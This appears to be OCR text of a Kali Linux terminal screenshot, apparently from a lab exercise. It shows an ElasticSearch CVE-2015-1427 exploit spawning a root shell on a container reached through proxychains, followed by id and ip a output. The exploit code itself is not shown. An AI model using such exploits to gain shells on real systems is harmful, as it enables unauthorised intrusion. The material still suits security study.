 root@kali: /home/kali/Desktop
File Actions Edit View Help
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it
to drop a better payload or something
~$ id
[proxychains] Dynamic chain  ...  192.168.5.129:1080  ...  172.17.0.3:9200  .
..  OK
uid=0(root) gid=0(root) groups=0(root)
~$ ip a
[proxychains] Dynamic chain  ...  192.168.5.129:1080  ...  172.17.0.3:9200  .
..  OK
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group def
ault
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
6: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP gr
oup default
link/ether 02:42:ac:11:00:03 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.3/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
~$
KALI